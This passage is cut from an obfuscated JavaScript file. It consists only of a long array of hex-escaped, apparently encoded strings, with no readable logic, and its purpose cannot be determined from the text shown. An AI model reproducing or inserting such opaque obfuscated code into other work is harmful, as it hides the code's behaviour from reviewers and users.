38\x4b\x70\x77\x35\x6b\x3d','\x57\x63\x4b\x63\x77\x35\x46\x4f\x55\x46\x45\x46\x77\x36\x6a\x44\x6e\x38\x4b\x39\x77\x6f\x37\x43\x6c\x48\x6a\x43\x67\x46\x4d\x48\x77\x35\x4c\x44\x6f\x57\x7a\x43\x75\x63\x4b\x67\x77\x37\x48\x44\x6a\x45\x41\x42\x4a\x56\x34\x65\x77\x37\x33\x43\x67\x30\x74\x41\x66\x63\x4f\x76','\x77\x34\x6f\x35\x77\x72\x5a\x37','\x53\x56\x72\x43\x76\x38\x4b\x36\x4a\x63\x4b\x38\x53\x77\x3d\x3d','\x45\x38\x4b\x51\x44\x41\x3d\x3d','\x43\x4d\x4b\x57\x42\x56\x39\x32\x4d\x77\x3d\x3d','\x77\x36\x76\x43\x74\x32\x48\x44\x72\x57\x70\x69\x77\x34\x37\x44\x70\x67\x3d\x3d','\x77\x6f\x46\x58\x77\x37\x2f\x43\x69\x69\x4d\x41\x77\x6f\x4d\x3d','\x77\x70\x7a\x44\x72\x63\x4f\x6b\x52\x73\x4b\x39\x77\x34\x48\x43\x70\x30\x55\x71','\x77\x34\x73\x69\x77\x72\x64\x70\x4a\x69\x59\x77','\x77\x71\x4d\x66\x4b\x77\x3d\x3d','\x77\x36\x52\x41\x61\x6a\x51\x6c\x77\x70\x62\x44\x6e\x63\x4f\x51\x77\x70\x4d\x3d','\x54\x47\x70\x75\x45\x54\x6a\x44\x6c\x63\x4b\x4e\x41\x63\x4b\x38\x77\x6f\x37\x43\x67\x69\x2f\x44\x71\x38\x4f\x36\x49\x63\x4f\x73\x77\x71\x68\x43','\x4f\x31\x66\x44\x75\x46\x73\x3d','\x77\x71\x67\x56\x4f\x4d\x4f\x2f\x58\x63\x4b\x4d\x4f\x51\x3d\x3d','\x59\x63\x4f\x58\x77\x70\x4c\x44\x6c\x4d\x4b\x39\x77\x72\x59\x6c\x77\x6f\x70\x66\x63\x78\x50\x44\x6d\x55\x30\x70\x77\x35\x4d\x3d','\x77\x70\x7a\x44\x68\x4d\x4b\x47\x77\x35\x7a\x43\x69\x51\x3d\x3d','\x77\x72\x37\x44\x68\x4d\x4b\x2b\x77\x35\x62\x44\x70\x63\x4b\x64\x77\x6f\x7a\x44\x6b\x63\x4b\x65\x64\x32\x46\x75\x66\x43\x6e\x43\x72\x58\x76\x44\x6b\x63\x4b\x77\x56\x7a\x50\x43\x6a\x79\x44\x44\x6f\x63\x4f\x50\x63\x63\x4f\x45\x77\x70\x58\x43\x71\x63\x4f\x33\x62\x73\x4f\x71\x77\x34\x4c\x44\x74\x63\x4f\x69\x77\x35\x64\x6d\x77\x72\x31\x4a\x77\x70\x4a\x52\x77\x72\x35\x33\x58\x63\x4f\x4e\x43\x73\x4f\x77\x41\x73\x4f\x6d\x5a\x44\x74\x77\x54\x68\x51\x7a\x77\x70\x44\x43\x67\x63\x4b\x63\x58\x69\x6a\x43\x6d\x38\x4b\x79\x77\x34\x49\x4e\x77\x37\x34\x3d','\x77\x6f\x35\x64\x77\x37\x2f\x43\x6e\x6a\x67\x45','\x77\x34\x6e\x43\x72\x6b\x6b\x3d','\x77\x72\x74\x64\x4a\x43\x46\x77\x77\x6f\x76\x43\x6d\x73\x4f\x44\x77\x35\x51\x47\x77\x6f\x42\x35\x77\x70\x66\x44\x76\x38\x4f\x32\x46\x63\x4f\x73','\x77\x35\x56\x6a\x42\x42\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x68\x6e\x4c\x56\x2f\x44\x6d\x63\x4f\x35','\x4d\x46\x6a\x43\x76\x67\x3d\x3d','\x52\x38\x4b\x31\x77\x37\x73\x3d','\x41\x79\x42\x37','\x77\x36\x66\x43\x6a\x4d\x4b\x56','\x77\x70\x37\x44\x72\x43\x62\x44\x72\x73\x4b\x70\x77\x34\x72\x44\x69\x73\x4b\x5a\x77\x71\x34\x37','\x50\x45\x72\x43\x6e\x6a\x44\x44\x73\x73\x4b\x6d\x77\x37\x76\x44\x73\x73\x4b\x41\x77\x35\x73\x3d','\x64\x63\x4f\x47\x77\x37\x41\x3d','\x77\x70\x4a\x34\x50\x58\x33\x43\x6f\x33\x4d\x3d','\x4a\x73\x4b\x6c\x77\x35\x6f\x3d','\x77\x6f\x72\x44\x71\x38\x4f\x68\x55\x63\x4b\x61\x77\x35\x77\x3d','\x4e\x63\x4f\x69\x77\x6f\x49\x3d','\x77\x6f\x55\x42\x77\x36\x45\x3d','\x41\x38\x4b\x50\x77\x35\x49\x3d','\x77\x35\x2f\x43\x76\x6b\x41\x3d','\x77\x36\x37\x43\x6e\x73\x4b\x5a','\x77\x34\x63\x78\x45\x53\x58\x44\x75\x73\x4b\x2b','\x77\x72\x44\x44\x6f\x73\x4f\x69','\x77\x6f\x67\x2b\x4c\x67\x3d\x3d','\x50\x68\x50\x44\x73\x4d\x4f\x78\x66\x46\x59\x3d','\x77\x6f\x48\x44\x6e\x73\x4f\x4a','\x77\x70\x2f\x43\x6a\x38\x4f\x32','\x77\x71\x35\x4a\x50\x77\x3d\x3d','\x4a\x31\x7a\x44\x67\x67\x3d\x3d','\x63\x38\x4b\x57\x77\x34\x41\x63\x45\x63\x4b\x59\x4b\x41\x39\x63\x77\x71\x41\x3d','\x77\x71\x50\x43\x73\x51\x4d\x6d\x77\x71\x33\x43\x71\x41\x3d\x3d','\x62\x42\x66\x43\x71\x51\x3d\x3d','\x77\x72\x4d\x38\x41\x51\x50\x43\x6f\x33\x38\x3d','\x77\x70\x62\x43\x67\x44\x67\x3d','\x77\x70\x4e\x4c\x77\x37\x63\x3d','\x4e\x63\x4f\x6e\x50\x73\x4b\x7a\x77\x70\x67\x46','\x64\x38\x4f\x36\x77\x36\x34\x3d','\x77\x70\x49\x4e\x77\x36\x5a\x68\x4f\x6c\x30\x3d','\x58\x63\x4f\x55\x77\x37\x51\x3d','\x77\x6f\x6a\x44\x74\x4d\x4f\x52','\x61\x63\x4f\x41\x77\x37\x77\x3d','\x77\x34\x52\x73\x62\x33\x50\x44\x6b\x33\x76\x43\x67\x73\x4b\x4c\x56\x38\x4b\x50\x77\x6f\x6f\x3d','\x77\x36\x37\x43\x6d\x73\x4f\x75\x77\x37\x78\x47','\x52\x31\x44\x43\x6f\x38\x4b\x69\x4c\x63\x4b\x2b','\x49\x38\x4f\x62\x77\x34\x33\x44\x67\x63\x4f\x2b','\x66\x63\x4b\x79\x48\x51\x3d\x3d','\x77\x71\x7a\x43\x6f\x78\x6a\x43\x69\x6e\x4e\x33','\x77\x71\x50\x44\x6d\x44\x54\x43\x6f\x38\x4b\x44\x77\x34\x76\x44\x6a\x63\x4b\x64\x77\x70\x38\x51\x59\x63\x4b\x76\x52\x63\x4b\x52','\x4c\x73\x4f\x48\x77\x72\x50\x43\x72\x4d\x4f\x36\x77\x36\x67\x3d','\x56\x30\x72\x43\x72\x73\x4b\x36\x4d\x4d\x4b\x70','\x77\x71\x6e\x43\x74\x77\x59\x78\x77\x70\x54\x43\x6b\x78\x55\x3d','\x4a\x63\x4f\x36\x50\x63\x4b\x79\x77\x71\x30\x44','\x43\x54\x31\x4d\x77\x37\x4c\x44\x6e\x53\x4c\x43\x6d\x51\x3d\x3d','\x77\x36\x50\x43\x76\x57\x7a\x44\x76\x33\x4e\x76','\x4a\x63\x4f\x79\x77\x72\x68\x71','\x77\x34\x70\x32\x42\x68\x66\x44\x6b\x63\x4f\x43','\x48\x38\x4b\x2f\x65\x56\x4e\x43','\x66\x79\x4d\x6b\x77\x71\x74\x35\x4e\x52\x66\x43\x6c\x6d\x37\x43\x6f\x6c\x37\x43\x73\x4d\x4b\x76\x66\x73\x4b\x50\x56\x38\x4f\x51\x77\x70\x66\x44\x74\x73\x4f\x58\x58\x31\x44\x43\x6b\x4d\x4f\x74\x77\x70\x62\x43\x74\x33\x37\x43\x6b\x73\x4f\x6f\x51\x69\x52\x76\x77\x34\x37\x44\x6a\x78\x6a\x44\x69\x69\x49\x79\x77\x72\x78\x31\x77\x34\x7a\x43\x75\x45\x6a\x43\x6e\x38\x4f\x4c\x77\x36\x4c\x44\x6b\x73\x4b\x6c\x77\x70\x44\x44\x69\x63\x4f\x4e\x77\x72\x6b\x4a\x4c\x46\x66\x43\x6a\x69\x72\x43\x68\x63\x4f\x49\x77\x72\x6a\x43\x68\x63\x4f\x36\x77\x70\x49\x66','\x49\x63\x4b\x43\x77\x34\x72\x43\x70\x55\x63\x3d','\x43\x38\x4f\x63\x77\x70\x45\x3d','\x4d\x63\x4f\x37\x77\x35\x72\x43\x67\x67\x5a\x43','\x77\x35\x51\x73\x41\x7a\x38\x3d','\x50\x4d\x4b\x4b\x77\x36\x34\x3d','\x43\x51\x31\x37','\x46\x38\x4b\x70\x77\x35\x49\x3d','\x77\x6f\x50\x44\x72\x4d\x4f\x70\x54\x51\x3d\x3d','\x77\x70\x50\x44\x76\x6a\x4d\x3d','\x4f\x63\x4f\x73\x77\x35\x73\x3d','\x50\x4d\x4f\x4f\x77\x34\x2f\x44\x6a\x38\x4f\x2b\x77\x71\x49\x3d','\x77\x71\x4d\x56\x49\x73\x4f\x4d\x51\x4d\x4b\x4a','\x77\x72\x38\x46\x50\x38\x4f\x44','\x77\x35\x76\x43\x6c\x63\x4b\x6e','\x61\x4d\x4f\x62\x77\x35\x49\x3d','\x77\x6f\x76\x43\x6c\x51\x38\x3d','\x77\x34\x6e\x43\x6a\x4d\x4b\x58','\x4e\x4d\x4b\x7a\x42\x67\x3d\x3d','\x4e\x78\x54\x44\x75\x4d\x4f\x74','\x77\x71\x6a\x44\x73\x63\x4f\x79\x51\x73\x4b\x69','\x77\x35\x6f\x41\x77\x72\x6f\x3d','\x64\x69\x58\x43\x6b\x79\x6a\x43\x75\x38\x4b\x76','\x77\x70\x33\x44\x72\x73\x4f\x6a','\x77\x6f\x54\x44\x6f\x73\x4f\x77','\x48\x4d\x4f\x47\x77\x36\x63\x3d','\x4e\x38\x4f\x78\x77\x35\x33\x43\x69\x77\x3d\x3d','\x44\x44\x5a\x47\x77\x37\x44\x44\x6b\x51\x55\x3d','\x77\x34\x4c\x43\x6d\x63\x4b\x30','\x77\x34\x73\x6c\x77\x72\x68\x6f\x43\x69\x55\x78\x77\x36\x54\x43\x6f\x55\x41\x3d','\x4d\x63\x4b\x61\x77\x34\x66\x43\x76\x6e\x44\x44\x68\x6d\x4c\x43\x67\x55\x54\x44\x76\x77\x3d\x3d','\x77\x71\x37\x44\x75\x38\x4b\x7a','\x77\x70\x4c\x43\x6f\x78\x48\x43\x71\x48\x39\x76','\x77\x70\x76\x44\x6d\x38\x4b\x35\x77\x34\x48\x43\x6a\x77\x72\x44\x76\x4d\x4b\x2b','\x62\x69\x33\x43\x6e\x67\x3d\x3d','\x77\x35\x37\x43\x68\x73\x4b\x4d\x77\x36\x68\x4d\x4b\x32\x62\x43\x72\x42\x4e\x38\x77\x70\x62\x43\x73\x4d\x4f\x4b\x56\x55\x33\x44\x6d\x69\x6f\x59\x41\x63\x4b\x41\x53\x6b\x39\x74\x4f\x4d\x4f\x32\x77\x34\x50\x43\x71\x38\x4f\x46\x77\x71\x54\x44\x6f\x73\x4f\x36\x77\x34\x6e\x43\x68\x63\x4b\x66\x77\x36\x48\x43\x68\x38\x4b\x69\x77\x6f\x66\x43\x6b\x38\x4b\x5a','\x77\x37\x30\x57\x45\x67\x3d\x3d','\x42\x4d\x4b\x36\x77\x34\x50\x44\x68\x73\x4b\x67\x77\x71\x45\x67\x77\x37\x30\x3d','\x4a\x73\x4f\x67\x4c\x77\x3d\x3d','\x77\x34\x44\x43\x73\x73\x4b\x38\x45\x77\x3d\x3d','\x77\x34\x62\x43\x67\x63\x4b\x4f','\x4d\x38\x4b\x73\x65\x77\x3d\x3d','\x77\x35\x37\x43\x76\x30\x4d\x3d','\x50\x4d\x4f\x67\x4e\x73\x4b\x76','\x65\x63\x4b\x33\x47\x41\x3d\x3d','\x77\x71\x62\x43\x6c\x54\x41\x3d','\x77\x71\x44\x44\x67\x63\x4f\x79','\x4d\x4d\x4f\x51\x77\x70\x67\x3d','\x46\x55\x37\x44\x76\x41\x3d\x3d','\x77\x71\x72\x43\x6f\x52\x49\x3d','\x4e\x44\x6c\x34','\x77\x6f\x58\x44\x70\x73\x4f\x75\x52\x4d\x4b\x76\x77\x34\x41\x3d','\x77\x35\x73\x34\x77\x72\x74\x70\x50\x54\x67\x3d','\x77\x6f\x70\x33\x41\x52\x66\x44\x67\x4d\x4f\x5a\x45\x52\x41\x3d','\x77\x35\x30\x57\x77\x72\x6f\x3d','\x77\x70\x72\x43\x69\x56\x54\x44\x6f\x48\x31\x6a\x54\x73\x4b\x56\x77\x34\x4c\x43\x71\x57\x50\x44\x72\x73\x4f\x38\x47\x51\x37\x44\x6e\x67\x41\x61\x56\x38\x4b\x46\x77\x36\x2f\x43\x6e\x73\x4f\x79\x43\x44\x4a\x5a\x46\x41\x50\x43\x69\x4d\x4f\x53\x77\x72\x6b\x43\x77\x71\x52\x72\x77\x35\x54\x43\x73\x38\x4f\x56\x77\x36\x37\x43\x75\x6c\x6f\x3d','\x77\x36\x58\x43\x75\x4d\x4f\x4d','\x77\x34\x48\x43\x71\x4d\x4f\x4a\x77\x35\x38\x42\x63\x41\x7a\x43\x70\x32\x6c\x6e','\x62\x38\x4b\x2f\x4b\x67\x3d\x3d','\x47\x73\x4b\x73\x66\x31\x63\x3d','\x50\x54\x70\x6e\x77\x6f\x4d\x68\x61\x77\x34\x3d','\x77\x36\x76\x43\x74\x63\x4f\x76','\x77\x6f\x6a\x44\x6b\x63\x4b\x65\x77\x36\x48\x43\x6c\x41\x37\x44\x74\x77\x3d\x3d','\x44\x38\x4b\x61\x47\x51\x3d\x3d','\x57\x63\x4b\x4c\x77\x36\x59\x3d','\x77\x34\x62\x43\x70\x43\x4c\x44\x70\x4d\x4b\x61\x77\x34\x7a\x44\x6e\x4d\x4b\x5a\x77\x70\x78\x79','\x77\x35\x41\x32\x4e\x78\x72\x44\x72\x38\x4b\x5a\x57\x63\x4f\x6b\x45\x30\x2f\x44\x6c\x41\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x50\x44\x6d\x4d\x4b\x39\x77\x71\x6b\x3d','\x77\x35\x67\x32\x47\x41\x3d\x3d','\x48\x38\x4f\x36\x47\x41\x3d\x3d','\x77\x70\x4e\x74\x77\x71\x6c\x37\x50\x53\x4a\x6f\x77\x71\x34\x3d','\x77\x6f\x44\x43\x6f\x73\x4f\x53','\x49\x6a\x70\x39\x77\x72\x41\x38\x62\x67\x3d\x3d','\x77\x71\x68\x67\x49\x6c\x37\x44\x72\x4d\x4f\x2f\x59\x38\x4b\x49\x77\x6f\x6a\x44\x72\x55\x55\x3d','\x4f\x30\x66\x43\x6e\x54\x66\x44\x6c\x73\x4b\x75\x77\x37\x72\x44\x70\x51\x3d\x3d','\x63\x38\x4b\x52\x77\x34\x38\x64\x4a\x73\x4b\x46\x4f\x51\x6c\x70\x77\x72\x73\x7a','\x77\x70\x56\x31\x50\x6e\x72\x43\x68\x57\x44\x44\x6b\x38\x4b\x46','\x77\x70\x6e\x43\x76\x79\x51\x3d','\x77\x36\x74\x32\x4a\x77\x3d\x3d','\x44\x38\x4f\x30\x77\x72\x6f\x3d','\x47\x52\x72\x44\x70\x63\x4f\x6d','\x54\x6d\x46\x35\x4b\x6a\x58\x44\x6e\x63\x4b\x39','\x46\x63\x4b\x30\x77\x6f\x30\x3d','\x77\x35\x62\x44\x69\x4d\x4f\x63\x77\x34\x6e\x44\x6a\x42\x2f\x43\x70\x63\x4b\x6c\x65\x38\x4f\x4a\x63\x63\x4f\x43\x77\x71\x33\x44\x70\x63\x4f\x7a\x77\x37\x54\x44\x72\x79\x7a\x43\x6a\x77\x3d\x3d','\x77\x72\x50\x43\x71\x51\x34\x39\x77\x70\x67\x3d','\x77\x34\x6b\x54\x45\x51\x3d\x3d','\x77\x70\x31\x31\x4d\x6d\x6a\x43\x6c\x6d\x38\x3d','\x46\x63\x4b\x51\x41\x6c\x55\x3d','\x44\x4d\x4f\x6d\x77\x34\x49\x3d','\x44\x4d\x4b\x4b\x43\x55\x68\x74\x4e\x67\x3d\x3d','\x4d\x52\x37\x44\x76\x38\x4f\x6b\x53\x55\x6f\x3d','\x77\x72\x55\x73\x43\x51\x4c\x43\x6c\x6e\x67\x3d','\x46\x38\x4f\x7a\x77\x34\x63\x3d','\x77\x70\x50\x43\x6a\x78\x49\x3d','\x77\x35\x45\x33\x46\x44\x4c\x44\x6e\x63\x4b\x6a\x51\x38\x4f\x7a\x48\x67\x3d\x3d','\x77\x37\x48\x43\x6a\x38\x4f\x73\x77\x37\x4a\x47\x66\x67\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4f\x50','\x41\x4d\x4f\x76\x77\x72\x30\x3d','\x77\x34\x4c\x44\x73\x73\x4b\x50\x77\x36\x66\x44\x68\x51\x3d\x3d','\x77\x35\x7a\x43\x6f\x73\x4b\x68\x48\x43\x39\x4d','\x77\x6f\x76\x43\x68\x4d\x4f\x67','\x77\x34\x44\x44\x6f\x69\x62\x44\x73\x4d\x4b\x5a\x77\x34\x41\x3d','\x52\x57\x46\x6a\x47\x53\x6a\x44\x6d\x41\x3d\x3d','\x77\x35\x6a\x43\x67\x6d\x67\x3d','\x77\x70\x56\x31\x41\x77\x3d\x3d','\x77\x70\x6e\x44\x6c\x63\x4b\x47\x77\x34\x44\x43\x6d\x41\x3d\x3d','\x4f\x7a\x46\x33\x77\x72\x49\x75\x62\x77\x58\x44\x68\x6e\x59\x3d','\x50\x63\x4f\x79\x77\x71\x56\x35\x55\x47\x51\x3d','\x42\x38\x4f\x78\x77\x34\x73\x3d','\x47\x38\x4f\x6c\x4b\x77\x3d\x3d','\x41\x73\x4b\x79\x42\x6d\x6a\x44\x6b\x69\x66\x44\x70\x54\x58\x43\x67\x4d\x4b\x75','\x77\x34\x37\x43\x70\x63\x4f\x47\x77\x34\x6f\x32\x64\x77\x3d\x3d','\x77\x70\x48\x43\x74\x4d\x4f\x2b','\x56\x79\x72\x43\x69\x51\x3d\x3d','\x59\x42\x58\x44\x70\x4d\x4f\x76\x55\x51\x3d\x3d','\x44\x4d\x4b\x2f\x77\x37\x59\x3d','\x77\x6f\x39\x47\x45\x51\x3d\x3d','\x77\x71\x59\x38\x77\x36\x45\x3d','\x77\x71\x78\x77\x4a\x48\x50\x43\x68\x43\x39\x65\x66\x41\x3d\x3d','\x77\x72\x52\x36\x47\x57\x44\x43\x67\x69\x34\x3d','\x77\x36\x4c\x43\x6c\x38\x4b\x75','\x77\x37\x33\x43\x75\x67\x4d\x36\x77\x6f\x4c\x43\x73\x77\x66\x43\x68\x38\x4b\x54\x47\x56\x5a\x78\x41\x48\x55\x66\x62\x77\x3d\x3d','\x77\x70\x33\x44\x71\x38\x4f\x32\x51\x4d\x4f\x4e\x45\x51\x3d\x3d','\x77\x37\x38\x55\x77\x72\x38\x3d','\x4c\x63\x4f\x79\x77\x34\x48\x43\x67\x68\x74\x45\x46\x73\x4f\x78\x50\x57\x4a\x5a\x77\x34\x34\x65\x61\x38\x4f\x2b\x4f\x4d\x4f\x7a','\x77\x34\x7a\x44\x75\x73\x4f\x4e\x77\x36\x37\x43\x6b\x63\x4b\x6e\x77\x37\x2f\x44\x70\x63\x4f\x6c','\x4c\x67\x76\x44\x76\x63\x4f\x71\x53\x51\x3d\x3d','\x4c\x57\x48\x43\x69\x38\x4b\x6c\x77\x34\x49\x30\x77\x72\x59\x3d','\x77\x35\x72\x43\x6b\x63\x4b\x35\x77\x72\x41\x68\x77\x37\x67\x3d','\x77\x37\x6f\x64\x77\x72\x67\x3d','\x77\x37\x70\x4e\x61\x54\x6f\x72\x77\x70\x6e\x44\x74\x73\x4f\x61\x77\x70\x6b\x4f\x77\x6f\x74\x73\x77\x34\x33\x44\x70\x38\x4b\x6a\x45\x63\x4b\x55\x77\x71\x62\x43\x74\x55\x38\x4e\x77\x37\x48\x43\x69\x4d\x4b\x62\x77\x34\x62\x44\x71\x30\x51\x73\x64\x73\x4b\x79\x77\x35\x33\x44\x70\x63\x4f\x4e\x65\x52\x6c\x7a','\x77\x6f\x2f\x44\x71\x73\x4b\x49\x77\x37\x58\x44\x69\x63\x4b\x31\x77\x72\x67\x3d','\x61\x4d\x4f\x51\x77\x37\x6a\x44\x67\x42\x76\x43\x72\x67\x3d\x3d','\x77\x6f\x67\x66\x77\x35\x38\x3d','\x4b\x47\x72\x43\x67\x63\x4b\x6e\x77\x34\x34\x54','\x77\x6f\x52\x78\x58\x51\x3d\x3d','\x49\x4d\x4f\x48\x77\x35\x54\x44\x6a\x38\x4f\x6a\x77\x71\x52\x49\x77\x70\x4d\x58\x65\x78\x72\x44\x69\x78\x64\x31\x77\x70\x56\x63\x64\x53\x58\x43\x72\x4d\x4f\x75\x4f\x77\x3d\x3d','\x4e\x38\x4b\x41\x77\x37\x4c\x44\x6c\x4d\x4b\x67\x77\x71\x51\x3d','\x47\x67\x7a\x44\x67\x51\x3d\x3d','\x77\x6f\x2f\x44\x71\x73\x4b\x49\x77\x37\x58\x44\x69\x63\x4b\x31\x77\x70\x54\x44\x76\x4d\x4b\x76\x53\x52\x64\x42\x55\x41\x6e\x43\x6a\x45\x54\x44\x74\x4d\x4f\x43\x59\x52\x48\x43\x75\x78\x72\x44\x67\x38\x4f\x32\x58\x4d\x4f\x37','\x4e\x7a\x46\x43','\x48\x4d\x4b\x53\x77\x34\x77\x3d','\x4e\x77\x70\x4f','\x77\x6f\x48\x44\x6f\x73\x4f\x74\x51\x4d\x4f\x51\x46\x78\x37\x43\x75\x56\x2f\x43\x68\x48\x34\x3d','\x55\x47\x70\x63','\x50\x6a\x4e\x6d\x77\x72\x41\x68\x61\x42\x67\x3d','\x4e\x38\x4f\x4a\x77\x71\x66\x44\x6d\x31\x33\x43\x75\x6d\x41\x48\x64\x41\x3d\x3d','\x77\x72\x58\x43\x6e\x73\x4f\x34\x77\x70\x63\x34','\x77\x72\x68\x2b\x4a\x77\x3d\x3d','\x77\x35\x2f\x43\x6d\x73\x4b\x7a\x77\x72\x49\x74\x77\x35\x38\x36','\x57\x58\x46\x2b\x46\x67\x3d\x3d','\x61\x69\x7a\x43\x69\x43\x6a\x43\x70\x73\x4b\x70\x54\x41\x3d\x3d','\x59\x73\x4f\x63\x77\x37\x72\x44\x67\x67\x48\x43\x70\x7a\x6b\x65','\x64\x43\x2f\x44\x6e\x53\x72\x43\x74\x38\x4b\x7a\x57\x6e\x6f\x2f\x77\x6f\x4e\x51\x59\x67\x3d\x3d','\x77\x70\x44\x43\x76\x52\x73\x3d','\x4c\x63\x4f\x79\x77\x34\x48\x43\x67\x68\x74\x45\x4f\x67\x3d\x3d','\x4e\x38\x4f\x4d\x77\x72\x6e\x43\x72\x73\x4f\x6f\x77\x36\x6e\x43\x6f\x38\x4b\x72\x77\x37\x49\x3d','\x77\x71\x7a\x43\x76\x41\x77\x7a\x77\x70\x6a\x43\x74\x41\x3d\x3d','\x77\x72\x72\x44\x73\x78\x63\x3d','\x77\x35\x4c\x43\x72\x4d\x4f\x64\x77\x34\x6f\x72\x63\x54\x66\x43\x70\x31\x42\x6e\x77\x72\x72\x43\x6a\x55\x7a\x44\x73\x4d\x4f\x50\x5a\x6b\x41\x41\x77\x35\x35\x63\x77\x36\x70\x67\x52\x79\x67\x69\x77\x36\x7a\x43\x6f\x68\x37\x44\x6d\x38\x4b\x73\x61\x31\x37\x44\x6d\x6b\x59\x3d','\x77\x37\x51\x39\x43\x51\x3d\x3d','\x4a\x63\x4f\x46\x77\x34\x58\x44\x6a\x63\x4f\x73\x77\x71\x4e\x35\x77\x70\x4d\x4c','\x77\x37\x76\x43\x67\x38\x4f\x75\x77\x37\x42\x63\x64\x7a\x78\x4e\x4f\x55\x66\x43\x6a\x4d\x4f\x6d\x77\x34\x76\x44\x6a\x43\x50\x44\x74\x30\x54\x44\x69\x38\x4f\x35\x62\x41\x51\x3d','\x77\x36\x70\x48\x4d\x51\x3d\x3d','\x4d\x63\x4f\x53\x77\x72\x48\x43\x6f\x73\x4f\x36','\x4c\x52\x54\x44\x6f\x51\x3d\x3d','\x77\x6f\x50\x44\x6b\x63\x4b\x45\x77\x35\x4c\x43\x69\x51\x73\x3d','\x45\x63\x4f\x34\x44\x77\x3d\x3d','\x77\x34\x62\x43\x6d\x4d\x4b\x69\x77\x72\x41\x38\x77\x37\x34\x44\x55\x73\x4b\x4f\x77\x6f\x64\x6e','\x62\x52\x7a\x43\x73\x38\x4f\x52\x77\x36\x51\x43\x77\x37\x37\x44\x76\x51\x3d\x3d','\x4c\x38\x4b\x62\x45\x67\x3d\x3d','\x77\x71\x73\x56\x4f\x73\x4f\x43\x56\x38\x4b\x45\x43\x4d\x4b\x74\x57\x4d\x4b\x4c','\x4b\x6c\x48\x43\x6d\x6a\x44\x44\x73\x4d\x4b\x75\x77\x37\x72\x44\x75\x63\x4b\x31','\x77\x72\x54\x43\x76\x42\x45\x67','\x4c\x38\x4b\x45\x77\x37\x37\x44\x6e\x38\x4b\x78\x77\x72\x67\x3d','\x43\x31\x50\x44\x76\x30\x6f\x3d','\x4d\x4d\x4f\x78\x77\x35\x62\x43\x6a\x42\x35\x50','\x77\x6f\x33\x44\x70\x73\x4f\x7a\x53\x4d\x4b\x76\x77\x34\x66\x43\x75\x51\x3d\x3d','\x43\x77\x56\x67','\x4a\x7a\x44\x44\x68\x51\x3d\x3d','\x77\x70\x6f\x7a\x77\x34\x38\x3d','\x42\x38\x4f\x32\x46\x67\x3d\x3d','\x59\x6b\x48\x43\x6e\x69\x7a\x44\x6e\x38\x4b\x6d\x77\x36\x76\x43\x74\x38\x4b\x6b\x77\x35\x6e\x44\x6e\x73\x4f\x6f\x47\x4d\x4f\x48\x56\x56\x34\x3d','\x77\x6f\x6e\x44\x71\x78\x54\x44\x71\x4d\x4b\x59\x77\x34\x7a\x44\x67\x4d\x4b\x62','\x77\x6f\x66\x44\x73\x4d\x4f\x6b\x51\x68\x4a\x6c\x44\x32\x73\x51\x77\x35\x6c\x4d\x77\x70\x7a\x44\x6e\x78\x6f\x34\x61\x32\x48\x44\x6b\x38\x4b\x38\x53\x63\x4b\x6f\x50\x38\x4f\x30\x77\x6f\x58\x44\x71\x58\x30\x4a\x55\x32\x49\x56\x4a\x63\x4f\x2f\x66\x55\x7a\x44\x73\x54\x6e\x43\x6b\x6c\x46\x57\x77\x72\x45\x3d','\x43\x73\x4b\x63\x77\x35\x55\x3d','\x77\x34\x50\x43\x73\x73\x4b\x74\x43\x43\x39\x57','\x4f\x4d\x4f\x75\x4b\x63\x4b\x6f\x77\x72\x34\x51\x51\x6a\x37\x44\x6e\x51\x3d\x3d','\x54\x48\x78\x6b\x44\x53\x6a\x44\x67\x77\x3d\x3d','\x4d\x4d\x4b\x73\x66\x56\x74\x63\x61\x63\x4f\x48\x77\x72\x51\x6c\x77\x37\x63\x4b\x77\x36\x33\x43\x68\x30\x41\x34\x43\x77\x3d\x3d','\x4e\x4d\x4f\x44\x77\x72\x48\x43\x76\x73\x4f\x72','\x41\x4d\x4b\x64\x77\x70\x73\x54\x77\x72\x66\x44\x71\x77\x3d\x3d','\x77\x34\x59\x73\x77\x71\x39\x7a\x4c\x69\x73\x68\x77\x36\x37\x43\x6b\x68\x72\x43\x6a\x38\x4b\x45\x44\x31\x51\x45\x51\x4d\x4f\x56','\x41\x4d\x4b\x5a\x77\x70\x6b\x43\x77\x72\x30\x3d','\x77\x36\x37\x43\x71\x48\x4c\x44\x6c\x6d\x5a\x71\x77\x34\x55\x3d','\x77\x71\x37\x43\x75\x42\x51\x39\x77\x6f\x76\x43\x76\x51\x66\x44\x69\x4d\x4b\x45\x51\x55\x64\x78\x41\x48\x4d\x43\x5a\x44\x45\x47\x4e\x38\x4b\x42\x77\x6f\x6f\x42\x47\x7a\x74\x50\x49\x38\x4f\x4c','\x77\x72\x56\x6e\x59\x63\x4b\x31\x77\x72\x55\x3d','\x77\x72\x38\x63\x4f\x63\x4f\x4d\x58\x63\x4b\x50\x4c\x77\x3d\x3d','\x77\x72\x77\x78\x44\x68\x62\x43\x6c\x6d\x4d\x3d','\x77\x35\x6a\x43\x6c\x63\x4b\x68\x77\x72\x34\x79\x77\x37\x45\x6f\x57\x4d\x4b\x45\x77\x35\x30\x71\x66\x63\x4b\x32\x77\x71\x54\x44\x69\x38\x4b\x61\x55\x44\x4d\x3d','\x77\x6f\x63\x45\x77\x36\x74\x6d\x48\x67\x3d\x3d','\x4e\x47\x50\x43\x6a\x73\x4b\x30\x77\x35\x77\x55\x77\x71\x4c\x44\x6d\x67\x3d\x3d','\x77\x70\x2f\x44\x72\x38\x4f\x75\x54\x73\x4f\x65\x47\x44\x58\x43\x73\x31\x58\x44\x6e\x6a\x54\x43\x72\x73\x4b\x59\x77\x6f\x45\x32\x56\x45\x6a\x43\x75\x67\x63\x3d','\x77\x6f\x64\x78\x4d\x48\x72\x43\x68\x77\x3d\x3d','\x77\x70\x6a\x44\x6b\x63\x4b\x49\x77\x35\x48\x43\x6a\x77\x72\x44\x70\x4d\x4b\x38\x4f\x51\x3d\x3d','\x49\x73\x4b\x65\x77\x34\x66\x43\x75\x46\x58\x44\x68\x6e\x54\x43\x69\x51\x3d\x3d','\x4a\x73\x4f\x6a\x4b\x73\x4b\x6d\x77\x72\x41\x66\x61\x54\x54\x44\x6c\x38\x4b\x2b\x52\x7a\x78\x58\x77\x35\x2f\x43\x6c\x77\x37\x43\x75\x67\x3d\x3d','\x41\x38\x4f\x42\x77\x71\x6e\x43\x6f\x73\x4f\x34\x77\x36\x58\x43\x6c\x63\x4b\x42\x77\x37\x54\x43\x70\x78\x58\x43\x71\x54\x38